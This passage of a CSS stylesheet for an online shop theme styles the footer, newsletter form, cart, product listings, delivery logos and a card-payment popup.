    width: 60px;
    margin-left: -60px;
}

input#newsletter-input {
    border-radius: 30px;
    box-shadow: none;
    border: none;
    padding: 4px 14px;
    width: 70%;
    height: 20px;
}

div#newsletter_block_left h4, .logo-paiement-secure h4 {
    text-transform: uppercase;
    font-family: 'Lato';
    font-weight: 500 !important;
    font-size: 20px !important;
    margin-bottom: 13px !important;
}

footer .block li:before {
    display: none;
}

marquee#marquee_style {
    font-family: 'Roboto';
    font-weight: bold;
    text-transform: uppercase;
    letter-spacing: 1px;
}

#footer #social_block, .logo-paiement-secure {
    float: right;
    width: 20%;
}

.logo-paiement-secure h4:before {
    content: '';
    width: 20px !important;
    height: 20px !important;
    background: url(../img/icon/securite.svg);
    background-repeat: no-repeat;
    display: inline-block;
}

#footer #social_block h4 {
    text-transform: uppercase;
    font-family: 'Lato';
    font-weight: 500;
    float: left;
    font-size: 20px !important;
}

div#social_block * {
    text-align: left;
}

li#shopping_cart span.ajax_cart_quantity {
    color: #EA8914 !important;
}

footer #cmsinfo_block {
    background: transparent;
}

div#block_various_links_footer {
    width: 25%;
    float: left;
}

footer h4.title_block, footer h4.title_block a {
    text-transform: uppercase;
    font-family: 'Lato';
    font-weight: 500 !important;
    font-size: 20px !important;
    margin-bottom: 13px !important;
}

footer div#logoslivraison_block {
    clear: both;
}

footer h4.title_block {
    text-transform: uppercase;
    font-family: 'Lato';
    font-weight: 500;
    font-size: 20px !important;
}

footer div#logoslivraison_block {
    padding: 0px !important;
}

div#cmsinfo_block img {
    width: 14px !important;
    padding: 5px 0px;
}

footer div#cmsinfo_block {
    font-family: 'Lato';
    font-size: 14px;
    line-height: 20px;
    padding: 0;
    margin: 10px 15px;
    float: left;
    width: 20%;
}

footer div#cmsinfo_block .col-xs-6 {
    padding: 0;
}

div#block_various_links_footer, .block.myaccount {
    font-family: 'Lato';
    font-size: 14px;
    line-height: 20px;
}

div#newsletter_block_left {
    float: right;
    width: 20%;
}

.block.myaccount li {
    padding: 0;
}

footer .block.myaccount {
    width: 25%;
}

div#logoslivraison_block {
    float: left !important;
}

body li#shopping_cart span span.ajax_cart_no_product_quantity {
    color: #EA8914 !important;
    font-size: 19px !important;
}

div#newsletter_block_left .block_content {
    padding: 0;
}

#shopping_cart span.ajax_cart_no_product {
    font-family: 'Lato';
    font-weight: 500;
    font-size: 19px !important;
}

div#header_top_nav ul#header_nav {
    visibility: hidden;
    width: 0;
}

div#header_container p#header_user_info {
    display: none;
}

#header_user ul {
    position: relative !important;
    top: 20px !important;
    float: right;
}

#shopping_cart .ajax_cart_title {
    font-size: 16px;
    color: white;
    text-shadow: none;
}

li#shopping_cart span {
    color: white !important;
    text-shadow: none;
    border: none;
    font-size: 17px !important;
}

.editorial_block_content h1 {
    text-align: center;
    font-size: 23px;
    color: #353535 !important;
    font-weight: bold;
    font-family: 'Roboto';
    font-size: 24px;
}

body .editorial_block_content {
    background: transparent !important;
    border: none;
    padding: 20px 15px;
    text-align: center;
}

span.ajax_cart_product_txt_s, span.ajax_cart_product_txt {
    padding: 4px;
}

#rev_slider_1_1 .tparrows.tp-rightarrow:before {
    background: url(../img/icon/arrow-right.svg);
    background-repeat: no-repeat;
    content: "";
    background-position: center;
}

.editorial_block_content h2 {
    font-family: 'Roboto';
    font-weight: 500;
    text-align: center;
    color: #353535 !important;
    margin-bottom: 0px !important;
    font-size: 23px !important;
}

div#editorial_block_center {
    width: 100vw !important;
    position: relative !important;
    margin-left: -50vw;
    left: 50%;
    font-size: 14px;
}

#rev_slider_1_1 .tparrows.tp-leftarrow:before {
    background: url(../img/icon/arrow-left.svg);
    background-repeat: no-repeat;
    content: "";
    background-position: center;
}

#shopping_cart .ajax_cart_title:before {
    background: url(../img/icon/panier.svg);
    background-repeat: no-repeat;
    content: "" !important;
    height: 40px;
    width: 40px;
}

.editorial_block_content {
    font-family: 'Roboto';
}

div#editorial_block_center img {
    margin-bottom: 0px;
}

i.fa.fa-home {
    color: #E47E2B;
}

#search_block_top .search_query {
    min-height: 36px !important;
}

input#search_query_top {
    color: #353535;
    font-family: 'Poppins';
    font-size: 14px;
    padding-left: 20px !important;
}

div#languages_block_top a {
    color: white;
    font-family: 'Poppins';
    text-shadow: none;
    font-size: 15px;
}

li#shopping_cart {
    font-family: Poppins;
    font-weight: 600;
    margin-left: 20px;
    display: inline-block;
}

ul#first-languages li:first-child::after {
    content: "|";
    font-size: 15px;
    padding-left: 5px;
    text-shadow: none;
    position: absolute;
    right: -11px;
    top: 0;
}

p#header_user_info {
    font-family: 'Poppins';
    font-size: 15px;
    text-shadow: none;
    color: white;
}

body#index div#columns {
    margin-top: 0px;
}

#rev_slider_1_1 .uranus.tparrows:before {
}
#languages_block_top li {
    position: relative;
}
#languages_block_top li.selected_language {
    opacity: 1 !important;
}

span.languages_img img { /*display: none !important;*/
    vertical-align: middle !important;
}

.ets_mm_megamenu, ul.mm_menus_ul.hide_icon_vertical {
    background: transparent !important;
}

ul.mm_menus_ul > li > a {
    color: white !important;
}
footer#footer_container.footer_copyright-order {
    /*padding: 10px 0 20px;*/
    margin-top: 50px;
}
footer#footer_container {
    background: #353535;
    display: inline-block;
    width: 100%;
    padding: 50px 0px;
}

input#search_query_top {
    border-radius: 40px;
    box-shadow: none;
    border: none;
    padding: 0;
    width: 285px !important;
    float: right;
    margin-top: 30px;
}

#search_block_top .button {
    background: url(../img/icon/loupe.svg);
    background-repeat: no-repeat !important;
    border: none;
    background-size: 19px;
    background-position: 4px center;
    top: 32px !important;
    box-shadow: none;
    text-shadow: none;
    color: transparent;
}

@media only screen and (min-device-width: 480px) {
    .reduction_img_container_listing {
        position: absolute;
        top: 0;
        right: 0;
        height: 120px;
        overflow: hidden;
    }

    .reduction_img_listing {
        background-color: #f8a23b;
        background-image: -moz-linear-gradient(top, #f9ab4e, #f7941d);
        background-image: -webkit-gradient(linear, 0 0, 0 100%, from(#f9ab4e), to(#f7941d));
        background-image: -webkit-linear-gradient(top, #f9ab4e, #f7941d);
        background-image: -o-linear-gradient(top, #f9ab4e, #f7941d);
        background-image: linear-gradient(to bottom, #f9ab4e, #f7941d);
        background-repeat: repeat-x;
        filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#fff8ab4e', endColorstr='#fff7941d', GradientType=0);
        color: #ffffff;
        text-shadow: 1px 1px 0 #f28809;
        -webkit-background-clip: padding-box;
        background-clip: padding-box;
        -webkit-border-radius: 2px;
        border-radius: 2px;
        border: 1px solid #f7941d;
        border-bottom-color: #d97a08;
        -webkit-transform: rotate(45deg);
        -moz-transform: rotate(45deg);
        -ms-transform: rotate(45deg);
        -o-transform: rotate(45deg);
        transform: rotate(45deg);
        width: 150px;
        position: relative;
        right: -45px;
        top: 25px;
        z-index: 100;
        font-size: 11px;
        text-transform: uppercase;
        text-align: center;
        padding: 4px 10px;
    }
}

@media only screen and (max-device-width: 480px) {
    .reduction_img_container_listing {
        position: absolute;
        top: 0;
        left: 0;
        height: 120px;
        overflow: hidden;
    }

    .reduction_img_listing {
        background-color: #f8a23b;
        background-image: -moz-linear-gradient(top, #f9ab4e, #f7941d);
        background-image: -webkit-gradient(linear, 0 0, 0 100%, from(#f9ab4e), to(#f7941d));
        background-image: -webkit-linear-gradient(top, #f9ab4e, #f7941d);
        background-image: -o-linear-gradient(top, #f9ab4e, #f7941d);
        background-image: linear-gradient(to bottom, #f9ab4e, #f7941d);
        background-repeat: repeat-x;
        filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#fff8ab4e', endColorstr='#fff7941d', GradientType=0);
        color: #ffffff;
        text-shadow: 1px 1px 0 #f28809;
        -webkit-background-clip: padding-box;
        background-clip: padding-box;
        -webkit-border-radius: 2px;
        border-radius: 2px;
        border: 1px solid #f7941d;
        border-bottom-color: #d97a08;
        width: 150px;
        position: relative;
        left: 0px;
        top: 28px;
        z-index: 100;
        font-size: 14px;
        text-transform: uppercase;
        text-align: center;
        padding: 3px 4px;
    }
}

/*ANCIEN SLIDER*/
#prettyslider_editorial {
    display: none !important;
}

#prettyslider {
    margin: 12px 0 !important;
}

/*MENU*/
.ets_mm_megamenu_content_content ul li a:hover {
    color: #D4781F !important;
}

.ets_mm_block_content .product-container span.new-label {
    display: none !important;
}

/* CART  */
@media screen and (max-width: 640px) {
    #fixed_cart {
        bottom: 70px !important;
        right: 10px !important;
    }
}

.ajax_block_product .add-shopping-list {
    position: absolute;
    right: 5px;
    top: 38px;
    z-index: 5;
}

.add-shopping-list svg {
    height: 20px;
    width: 20px;
}

.add-shopping-list.active svg path {
    fill: #333;
}

#search #product_list .product_img_container {
    min-height: 255px;
}

@media screen and (min-width: 1024px) and (max-width: 1600px) {
    .tp-bgimg.defaultimg {
        background-size: contain !important;
    }

    /*  #index .rev_slider {    height: 379px !important;  }  #index .fullwidthbanner-container {    height: 379px !important;  }  #index .forcefullwidth_wrapper_tp_banner {    height: 379px !important;  }  .tp-bgimg.defaultimg {    background-size: contain !important;  } */
}

#rev_slider_2_1_wrapper {
    background: black !important;
}

@media screen and (min-width: 2162px) {
    /*  #index .rev_slider {    height: 579px !important;  }  #index .fullwidthbanner-container {    height: 579px !important;  }  #index .forcefullwidth_wrapper_tp_banner {    height: 579px !important;  }*/
}

.tp-bgimg.defaultimg {
    background-size: contain !important;
}

/* @media screen and (max-width: 768px) {  .tp-bgimg.defaultimg {    background-size: contain !important;  } #index .rev_slider {    height: 132px !important;  }  #index .fullwidthbanner-container {    height: 132px !important;  }  #index .forcefullwidth_wrapper_tp_banner {    height: 132px !important;  }} @media screen and (max-width: 420px) {  .tp-bgimg.defaultimg {    background-size: contain !important;  } #index .rev_slider {    height: 108px !important;  }  #index .fullwidthbanner-container {    height: 108px !important;  }  #index .forcefullwidth_wrapper_tp_banner {    height: 108px !important;  }} @media screen and (max-width: 400px) {  .tp-bgimg.defaultimg {    background-size: contain !important;  } #index .rev_slider {    height: 95px !important;  }  #index .fullwidthbanner-container {    height: 95px !important;  }  #index .forcefullwidth_wrapper_tp_banner {    height: 95px !important;  }}@media screen and (min-width: 374px) and (max-width: 375px)  {  .tp-bgimg.defaultimg {    background-size: contain !important;  } #index .rev_slider {    height: 99px !important;  }  #index .fullwidthbanner-container {    height: 99px !important;  }  #index .forcefullwidth_wrapper_tp_banner {    height: 99px !important;  }}@media screen and (min-width: 390px) and (max-width: 395px)  {  .tp-bgimg.defaultimg {    background-size: contain !important;  } #index .rev_slider {    height: 103px !important;  }  #index .fullwidthbanner-container {    height: 103px !important;  }  #index .forcefullwidth_wrapper_tp_banner {    height: 103px !important;  }}@media screen and (min-width: 820px) and (max-width: 820px)  {  .tp-bgimg.defaultimg {    background-size: contain !important;  } #index .rev_slider {    height: 216px !important;  }  #index .fullwidthbanner-container {    height: 216px !important;  }  #index .forcefullwidth_wrapper_tp_banner {    height: 216px !important;  }}@media screen and (min-width: 768px) and (max-width: 768px)  {  .tp-bgimg.defaultimg {    background-size: contain !important;  } #index .rev_slider {    height: 202px !important;  }  #index .fullwidthbanner-container {    height: 202px !important;  }  #index .forcefullwidth_wrapper_tp_banner {    height: 202px !important;  }}@media screen and (min-width: 1920px) and (max-width: 1920px)  {  .tp-bgimg.defaultimg {    background-size: cover !important;  } #index .rev_slider {    height: 504px !important;  }  #index .fullwidthbanner-container {    height: 504px !important;  }  #index .forcefullwidth_wrapper_tp_banner {    height: 504px !important;  }}@media screen and (min-width: 400px) and (max-width: 400px)  {  .tp-bgimg.defaultimg {    background-size: cover !important;  } #index .rev_slider {    height: 105px !important;  }  #index .fullwidthbanner-container {    height: 105px !important;  }  #index .forcefullwidth_wrapper_tp_banner {    height: 105px !important;  }}@media screen and (min-width: 435px) and (max-width: 435px)  {  .tp-bgimg.defaultimg {    background-size: cover !important;  } #index .rev_slider {    height: 115px !important;  }  #index .fullwidthbanner-container {    height: 115px !important;  }  #index .forcefullwidth_wrapper_tp_banner {    height: 115px !important;  }}@media screen and (min-width: 550px) and (max-width: 550px)  {  .tp-bgimg.defaultimg {    background-size: cover !important;  } #index .rev_slider {    height: 145px !important;  }  #index .fullwidthbanner-container {    height: 145px !important;  }  #index .forcefullwidth_wrapper_tp_banner {    height: 145px !important;  }}@media screen and (min-width: 750px) and (max-width: 750px)  {  .tp-bgimg.defaultimg {    background-size: cover !important;  } #index .rev_slider {    height: 197px !important;  }  #index .fullwidthbanner-container {    height: 197px !important;  }  #index .forcefullwidth_wrapper_tp_banner {    height: 197px !important;  }}@media screen and (min-width: 1023px) and (max-width: 1023px)  { .tp-bgimg.defaultimg {    background-size: contain !important;  } #rev_slider_2_1_wrapper {   height: auto !important;}}*/
@media screen and (min-width: 1901px) {
    .tp-bgimg.defaultimg {
        background-size: cover !important;
    }
}

/* Modifications Ekypia 27/01/2022 */
.ajax_block_product .container-add-to-cart-list {
    display: flex;
    justify-content: space-between;
}

.ajax_block_product .container-add-to-cart-list .add-to-cart-list {
    display: inline-block;
}

#product_list .ajax_block_product .container-add-to-cart-list .right_block {
    width: auto;
    float: none;
    margin: 0;
    position: relative;
}

#product_list .ajax_block_product .container-add-to-cart-list .right_block .available, #product_list .ajax_block_product .container-add-to-cart-list .right_block .unavailable {
    /*position: absolute;
    bottom: 10px;
    right: 10px;*/
}
/*EKYPIA STOCK CATEG*/
#product_list .ajax_block_product .container-add-to-cart-list .right_block .dispo{
    position: absolute;
    bottom: 10px;
    right: 10px;
}



.features_product_list {
    position: relative;
    display: inline-table;
    float: left;
}

.features_product_list .button {
    margin-left: 5px !important;
}

.features_product_list .tpd_features {
    position: absolute;
    top: 0;
    transform: translateY(-100%);
    width: 190px;
    background: #fff;
    padding: 0px 10px;
    border-radius: 30px;
    border: 1px solid #dddddd;
    display: none;
    left: 0px;
}

.features_product_list.active .tpd_features {
    display: flex;
}

.features_product_list .tpd_features div {
    display: flex;
    max-width: 100%;
    overflow-x: scroll;
    padding: 5px 0;
    flex-wrap: wrap;
}

.features_product_list .tpd_features span.drapeau {
    font-size: 0;
    width: 20px;
    height: 20px;
    min-width: 20px;
    display: inline-block;
    line-height: 0;
    min-height: 20px;
    background-size: auto 20px;
    background-position: center;
    border-radius: 50%;
    margin-right: 5px;
    border: 1px solid #ebe4e4;
}

span.content_drapeau {
    color: #1b1b1b;
    display: flex;
    flex-direction: column;
    text-align: center;
    margin-bottom: 3px;
}

span.content_drapeau .name {
    margin-right: 5px;
    font-size: 10px;
    line-height: 0.9;
}

.tpd_features div.scroll::-webkit-scrollbar {
    height: 4px;
}

.tpd_features div.scroll::-webkit-scrollbar-track {
    background: transparent; /* color of the tracking area */
}

.tpd_features div.scroll::-webkit-scrollbar-thumb {
    background-color: #f58f15; /* color of the scroll thumb */
    border-radius: 20px; /* roundness of the scroll thumb */
    border: 1px solid transparent; /* creates padding around scroll thumb */
    height: 5px;
    width: 5px;
}

#center_column .products_block .price {
    /*display: block;*/
}

@media (max-width: 1200px) {
    .ajax_block_product .container-add-to-cart-list .add-to-cart-list .s_quantity_wanted span {
        width: auto;
    }

    .ajax_block_product .container-add-to-cart-list .add-to-cart-list .s_quantity_wanted {
        /*width: auto;*/
    }
}



#product_list {
    display: flex;
    flex-wrap: wrap;
}

#product_list .ajax_block_product, #homefeatured-gvg #product_list .ajax_block_product {
    display: flex;
    flex-direction: column;
    justify-content: space-between;
}

#editorial_block_center {
    margin-top: -55px;
}

.row-ek {
    display: flex;
    flex-wrap: wrap;
}

#express-section, #express-section-fr, #express-section-en {
    display: flex;
    align-items: end;
    display: -webkit-box;
    -webkit-box-align:end;
}

#express-section p, #express-section-fr p, #express-section-en p {
    color: #fff;
    font-size: 15px;
    font-family: 'Poppins', sans-serif;
    line-height: 1.2;
}

#expres-section-container {
    max-width: 290px;
    padding: 0 0px 20px 35px;
}

#expres-section-container .orange-span {
    font-size: 15px;
    font-family: 'Poppins', sans-serif;
    line-height: 1.2;
    margin-left: 0;
    margin-top: 5px;
    color: #ffa33a;
    font-weight: bold;
}

#news-s-outer {
    width: 100%;
}

#left-news-section {
    background: url('/themes/phoneshop/img/icons/image-newsletter6.png') left center no-repeat #000;

    background-size: cover;
    position: relative;
}


#express-section {
    background: url('/themes/phoneshop/img/Artboard.jpg') left center no-repeat #000;
    background-size: cover;
    position: relative;
}

#express-section-en {
    background: url('/themes/phoneshop/img/Artboard.jpg') left center no-repeat #000;
    background-size: cover;
    position: relative;
}

#express-section.lang_section_fr {
    background: url('/themes/phoneshop/img/Artboard.jpg') center center no-repeat #000;
    background-size: cover;
    position: relative;
}

.news-section-inner {

    width: 484px;
    margin: 0px auto;
    text-align: center;
    padding: 100px 15px;
}

.news-section-inner h3 {
    font: normal normal 600 40px/45px Poppins;
    letter-spacing: 2.4px;
    color: #fff;
    margin: 0px auto 25px auto;

}

#newsform {
    position: relative;
}

#newsform input {
    background: var(--unnamed-color-ffffff) 0% 0% no-repeat padding-box;
    background: #FFFFFF 0% 0% no-repeat padding-box;
    box-shadow: inset 0px 3px 6px #00000029;
    border-radius: 23px;
    width: 359px;
    height: 37px;
    padding-left: 25px;
    font: normal normal normal 14px/22px Poppins;
    letter-spacing: 0.84px;
    color: #B7B7B7;

}

#nsection .span6 {
    margin-left: 0px;
    width: 50%;
}

#newsform {
    display: table;
    margin: 0px auto;
}

#newsform button {
    background: #EA8914 0% 0% no-repeat padding-box;
    box-shadow: 0px 3px 6px #00000029;
    border-radius: 23px;
    width: 124px;
    height: 47px;
    position: absolute;
    right: 0px;
    top: 0px;

    text-align: center;
    font: normal normal normal 14px/22px Poppins;
    letter-spacing: 0.84px;

}

.news-section-inner p {
    font: normal normal normal 20px/22px Poppins;
    letter-spacing: 1.2px;
    color: #FFFFFF;
    margin-bottom: 35px;

}
div#gfc-features {
    text-align: center;
    z-index: 100;
    position: relative;
    display: grid;
    grid-template-columns: repeat(5, 1fr);
}
#gfc-features .slick-arrow {
    border: 0 none;
}
#gfc-features .slick-arrow.slick-prev {
    left: -20px;
}
#gfc-features .slick-arrow.slick-next {
    right: -20px;
}

div#gfc-features img:hover {
    transform: scale(1.1);
}

div#gfc-features sup {
    color: #707070;
}

div#gfc-features img {
    cursor: pointer;
    width: 160px;
    transition: all 0.4s linear;
    height: 160px;
    margin: 0 auto;
}
div#gfc-features h5 {
    margin-top: 16px;
    font: normal normal 600 20px/20px Poppins;
    color: #3c3c3b;
    margin-bottom: 6px;
    font-size: 19px;
}
div#gfc-features p {
    font: normal normal normal 12px Poppins;
    color: #707070;
    text-align: center;
}

#express-section, #express-section-fr, #express-section-en{
    cursor: pointer;
}

#logoslivraison_block{
    max-width: 600px;
}

#logoslivraison_block .col-ek-4{
    flex: 0 0 auto;
    width: 33.33333%;
    display: flex;
    align-items: center;
    justify-content: center;
    position: relative;

}
#logoslivraison_block .col-ek-4 img{
    padding: 0 15px;
    width: calc(100% - 30px);
    object-fit: contain;
}

#logoslivraison_block .col-ek-4:hover .bound {
    opacity: 1;
}

/* Logo Livraison FOOTER*/


#logoslivraison_block,.cr {
    position: relative;
}

.bound .rect {
    width: 0;
    height: 0;
    border-style: solid;
    border-width: 15px 25px 0 0;
    border-color: #ffffff transparent transparent transparent;
    position: absolute;
    left: -8px;
    bottom: -18px;

}

#logoslivraison_block .bound {
    position: absolute;
    width: 100%;
    top: -80px;
    left: 30px;
    text-align: left;
    font-size: 11px;
    background: #fff;
    border-radius: 6px 6px 6px 0;
    padding: 8px;
    min-width: 200px;
    color: #353535;
    opacity: 0;
    transition: all 0.3s linear;
}

#chronopost {
    position: absolute;
    width: 190px;
    height: 40px;
    top: 10px;
}


#ups {
    position: absolute;
    width: 150px;
    height: 40px;
    top: 10px;
    left: 210px;
}

#gexpress {
    position: absolute;
    width: 190px;
    height: 40px;
    top: 10px;
    left: 360px;
}

#logoslivraison_block a:hover .bound {
    opacity: 1;
}

.bound .rect {
    width: 0;
    height: 0;
    border-style: solid;
    border-width: 10px 10px 0 0;
    border-color: #ffffff transparent transparent transparent;
}

#voucher .button{
    height: 35px;
}

div.available-soon{
    /* position: absolute;
     right: 10px;
     bottom: 10px;*/
    text-align: center;
}
div.available-soon p {
    font-weight: 400 !important;
    font-size: 14px !important;
    color: #EA8914;
}
#express-section img, #express-section-fr img, #express-section-en img{
    max-width: 250px;
}

#expres-section-container p#footer_fr_dispo{
    color: #f7941d;
    font-weight: bold;
}


#thumbs_list .caroufredsel_wrapper{
    min-height:126px !important;
    /*width: 100% !important;*/
}
#thumbs_list .caroufredsel_wrapper #thumbs_list_frame{
    min-height:126px !important;
    display: flex;
    align-items: center;
}
#thumbs_list .caroufredsel_wrapper #thumbs_list_frame.thumbs_list_frame-min{
    justify-content: center;
    width: 100% !important;
}
#module-bankwire-payment section#page_container #page.container #columns.row-fluid #center_column form p img{
    height: 50px !important;
}



.ek-product-user{
    text-align: center;
}
.ek-product-user p{
    font-family: Poppins , 'sans-serif';
    font-weight: normal;
    font-size: 18px;
    text-align: center;
    color: #e37b1a;
}

.ek-product-user p img{
    margin-right: 15px;
}

.ek-product-user button{
    background: transparent;
    font-family:Poppins , 'sans-serif';
    font-weight: normal;
    font-size: 18px;
    text-align: center;
    color: #f39b0d;
    text-shadow: none;
    box-shadow: none;
    margin-top: 10px;
    border-radius: 4px;
    border: 1px solid #f39b0d;
    padding: 12px 22px;
    transition-duration: 0.2s;
}

.ek-product-user button:hover{
    background: #f39b0d;
    color: #fff;
    transition-duration: 0.2s;
}

.cart_navigation .exclusive, .cart_navigation .exclusive_large{
    float: left;
}

.cart_navigation .button_large{
    float: right;
    padding: 15px;
    border-radius: 8px;
    display: block;
    font-family: 'Lato';
    font-size: 16px;
    font-style: normal;
    font-weight: 600;
    line-height: normal;
    text-transform: uppercase;
    background: linear-gradient(#f39b0d 0%, #e37b1a 100%);
    filter: drop-shadow(0px 3px 6px rgba(0, 0, 0, 0.16))
}

.cart_navigation.submit .exclusive{
    float: left;
}

.cart_navigation.submit .button{
    float: right;
}
.offres_bloc {
    margin-top: 24px;
}
table.ignore_table {
    display: none;
}
@media (max-width: 1200px){
    .ek-product-user p img{
        display: block;
        margin: 0 auto;
        margin-bottom: 10px;
    }
}

.count-ek-soon .pspc-parent{
    position: initial !important;
}
#product_list .count-ek-soon .pspc-wrp.pspc-wrp-over-img{
    bottom: 34px;
    top: auto;
}

#product_list .count-ek-soon .pspc-wrp.pspc-wrp-over-img .psproductcountdown{
    background: transparent;
    background-color: transparent !important;
    border: none;
    padding: 0;
}

#product_list .count-ek-soon .pspc-wrp.pspc-wrp-over-img .psproductcountdown .pspc-main .pspc-count{
    font-size: 15px;
    line-height: 18px;
}

#product_list .count-ek-soon .pspc-wrp.pspc-wrp-over-img .psproductcountdown .pspc-main .pspc-time{
    height: 35px;
    max-width: 40px;
}

#product_list .count-ek-soon .pspc-wrp.pspc-wrp-over-img .psproductcountdown .pspc-main .pspc-label{
    margin-top: 0;
    top: auto;
    bottom: 0;
}

#product_list .count-ek-soon .pspc-wrp.pspc-wrp-over-img .psproductcountdown .pspc-offer-ends{
    padding-top: 0;
    margin-bottom: 0;
}

#product_list > li:hover .count-ek-soon  .pspc-wrp.pspc-wrp-over-img{
    display: block !important;
}

#center_column .products_block .available-soon .unavailable {
    color: #FF9933 !important;
}

#oosHook #gdpr_consent {
    margin: 10px 0;
}

.msg_newsletter{
    margin-top: 10px;
    margin-bottom: 0;
}

#HOOK_SHOPPING_CART_EXTRA h2#echantillons{
    text-align: center;
    color: #FF9933;
}

#HOOK_SHOPPING_CART form#compare_shipping_form{
    display: none !important;
}


#user-pending{
    font-family: 'Poppins';
    margin-right: 20px;
    font-size: 15px;
    text-shadow: none;
    color: white;
}

@media (max-width: 991px){
    #user-pending{
        display: none;
    }
}

a.user_connecte:hover{
    /*font-weight: bold;*/
}

/*IMAGE VIP*/
#header_user_info span.vipaccount img{
    width: 28px;
    margin-right: 8px;
}

.ancre_ek{
    display: none;
}
.ancre_ek.fixed{
    position: fixed;
    right: 90px;
    bottom: 50px;
    z-index: 10;
    display: inline-block;
}



#express-section #expres-section-container{
    height: calc(100% - 60px);
    padding: 40px;
    width: calc(100% - 80px);
    display: flex;
    max-width: 100%;
    padding-bottom: 20px;
}

#express-section #expres-section-container .row_ek{
    display: flex;
    flex-wrap: wrap;
    width: 100%;
}

#express-section #expres-section-container .col-text{
    width: 100%;
}

#express-section #expres-section-container .col-text p{
    max-width: 230px;
    color: #fff;
    font-size: 24px;
    font-family: 'Poppins',sans-serif;
    line-height: 1.1;

}
#express-section #expres-section-container .col-images{
    display: flex;
    align-items: end;
    width: 100%;
}
#express-section #expres-section-container .col-images div{
    width: 100%;
}

#express-section #expres-section-container .col-images img{
    max-width: 24%;
    height: auto;
    object-fit: contain;
    width: 165px;
}

.color-list-container div.selector span{
    display: none !important;
}

.color-list-container div.selector{
    width: calc(100% - 69px) !important;
    display: inline-block;
}
.color-list-container div.selector select{
    width: 100% !important;
}

.ajax_block_product .price_container{
    min-height: 32px;
}

#footer #logoslivraison_block{
    max-width: 100%;
    width: calc(100% - 20%);
    display: flex;
    justify-content: space-between;
}

#footer #logoslivraison_block .col-left{
    max-width: 600px;
}
#footer #logoslivraison_block .col-right img{
    height: 55px;
    width: auto;
    object-fit: contain;
    margin: 0 15px;
}

#quantite_e_liquide{
    color:#f7941d;
    font-weight: bold;
    font-size:16px;
}

/*Quantite EKYPIA avril 2022*/


#quantite_dans_categ{
    font-size: 12px;
    font-weight: bold;
}

/*Fin Quantite EKYPIA avril 2022*/

/*Footer EKYPIA */

#ek_before_footer .col-ek-6 img{
    height: 400px;
    object-fit: cover;
}

#backtotop {
    display: none !important;
}

.ancre_ek.fixed {
    bottom: 60px !important;
}
/*
#new-products #product_list li:first-child .product_img_link {
      height: 254px;
}

#new-products #product_list li:first-child .replace-2x {
  display: none;
}*/

div#nmp {
    display: none !important;
}

/*Fin footer*/

/* POPUP payement Ekypia avril 2022*/

#sogecommerce_standard_rest_wrapper .kr-embedded[kr-popin].kr-help-button-inner-field{
    width: auto !important;
    height: auto !important;
    border-radius: 10px;
    background: #e9e9e9;
    border: 1px solid #c9451f;
    box-shadow: 0px 3px 6px rgba(0, 0, 0, 0.75);
    padding-top: 170px;
}


#sogecommerce_standard_rest_wrapper .kr-embedded[kr-popin] .kr-popin-modal-footer {
    background-color: #E9E9E9;
    border-radius: 10px;
}

#sogecommerce_standard_rest_wrapper .kr-popin-modal-header{
    border: none;
    border-radius: 10px;
    height: 170px !important;
}

#sogecommerce_standard_rest_wrapper .kr-popin-modal-header .kr-popin-modal-header-background{
    background-color: transparent !important;
}

#sogecommerce_standard_rest_wrapper .kr-popin-modal-header-background-image{
    display: none;
}

#sogecommerce_standard_rest_wrapper  .kr-popin-shop-name{
    border-radius: 10px;
    box-shadow: 0px 3px 6px rgba(0, 0 ,0 , 0.27);
    padding: 75px 0;
    width: calc(100% - 20px);
    margin: 10px;
    background-image: url(../img/payement-logo.png) !important;
    background-size: 215px !important;
    background-repeat: no-repeat !important;
    background-position: center !important;
    background-color: #fff !important;
}

#sogecommerce_standard_rest_wrapper  .kr-popin-shop-name span{
    display: none;
}

#sogecommerce_standard_rest_wrapper .kr-embedded[kr-popin].kr-help-button-inner-field .kr-field-control.kr-checkbox .kr-label label{
    white-space: break-spaces;
    font-family: 'Poppins';
    font-weight: normal;
    font-size: 14px;
    line-height: 16px;
    text-align: left;
    color: #707070;
}

#sogecommerce_standard_rest_wrapper .kr-payment-button{
    cursor: pointer;
    max-width: 120px;
    border-radius: 8px;
    background: linear-gradient(#f39b0d 0%, #e37b1a 100%);
    box-shadow: 0px 3px 6px rgba(0, 0, 0, 0.16);
    margin: 30px 0 0 auto;
    transition-duration: 0.2s;
    border: none;
}
#sogecommerce_standard_rest_wrapper .kr-payment-button span {
    font-size: 0 !important;
}

html[lang="fr"] #sogecommerce_standard_rest_wrapper .kr-payment-button span:before {
    content: "Payer";
    position: absolute;
    color: #fff;
    font-size: 15px;
    text-transform: uppercase;
    left: 0;
    right: 0;
    margin: 0 auto;
    text-align: center;
    top: 50%;
    transform: translateY(-50%);
}

html[lang="en"] #sogecommerce_standard_rest_wrapper .kr-payment-button span:before {
    content: "Pay";
    position: absolute;
    color: #fff;
    font-size: 15px;
    text-transform: uppercase;
    left: 0;
    right: 0;
    margin: 0 auto;
    text-align: center;
    top: 50%;
    transform: translateY(-50%);
}
#sogecommerce_standard_rest_wrapper .kr-payment-button:hover{
    /*background: linear-gradient(#e37b1a 0%, #f39b0d 100%);*/
    /*transition-duration: 0.2s;*/
}

#sogecommerce_standard_rest_wrapper .kr-checkbox-control-indicator{
    width: 20px;
    height: 18px;
    border-radius: 0;
    background: #fff;
    border: 1px solid #000;
}
.kr-embedded .kr-field.kr-checkbox {
    width: 100% !important;
}
.kr-embedded .kr-field.kr-checkbox.kr-checkbox-type-switch .kr-field-wrapper .kr-checkbox-input-wrapper .kr-field-control.kr-checkbox .kr-checkbox-layout .kr-checkbox-control-indicator::before, .kr-embedded .kr-field.kr-checkbox.kr-checkbox-type-switch .kr-field-wrapper .kr-checkbox-input-wrapper .kr-field-control.kr-checkbox .kr-checkbox-control-indicator::before {
    height: 16px;
    width: 16px;
    left: 0 !important;
    bottom: 0 !important;
    background-color: transparent !important;
    border: none !important;
}
.kr-embedded .kr-field.kr-checkbox.kr-checkbox-type-switch .kr-field-wrapper .kr-checkbox-input-wrapper .kr-field-control.kr-checkbox .kr-checkbox-layout input:checked + .kr-checkbox-control-indicator::before, .kr-embedded .kr-field.kr-checkbox.kr-checkbox-type-switch .kr-field-wrapper .kr-checkbox-input-wrapper .kr-field-control.kr-checkbox input:checked + .kr-checkbox-control-indicator::before {
    background-color: transparent !important;
    border: none !important;
    content: url(../img/agree.svg);
    position: absolute;
    left: 3px !important;
    transform: none;
    top: 0;
}
